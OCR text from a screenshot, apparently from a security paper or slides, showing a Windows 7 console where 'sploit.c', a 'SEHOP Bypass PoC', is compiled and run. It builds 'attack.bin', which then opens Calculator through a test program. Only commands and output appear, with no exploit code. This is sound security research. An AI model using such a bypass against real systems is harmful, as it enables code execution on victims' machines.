 Control Panel Home
View basic information about your computer
Device Manager
Windows edition
Remote settings
Windows 7 Professional
System protection
Copyright © 2009 Microsoft Corporation. All rights reserved.
Visual Studio Command Prompt (2010)
C:\foo>cl sploit.c
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 16.00
Copyright (C) Microsoft Corporation. All rights reserved.
sploit.c
Microsoft (R) Incremental Linker Version 10.00.30319.01
Copyright (C) Microsoft Corporation. All rights reserved.
/out:sploit.exe
sploit.obj
C:\foo>sploit.exe attack.bin
SEHOP Bypass PoC
[1/3] Found final exception handler: 0x77b0a875
[2/3] Building attack buffer ... done
[3/3] Creating attack.bin file ...
Ok, you may attack with attack.bin
C:\foo>foo1.exe attack.bin
C:\foo>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 =
0 . +
Change settings
Full computer name: